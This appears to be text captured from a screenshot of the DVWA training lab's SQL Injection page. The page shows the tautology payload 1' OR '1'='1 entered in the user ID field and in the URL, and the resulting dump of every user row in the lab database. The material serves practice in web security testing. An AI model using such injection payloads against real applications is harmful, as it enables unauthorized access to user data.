 172.20.168.221/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith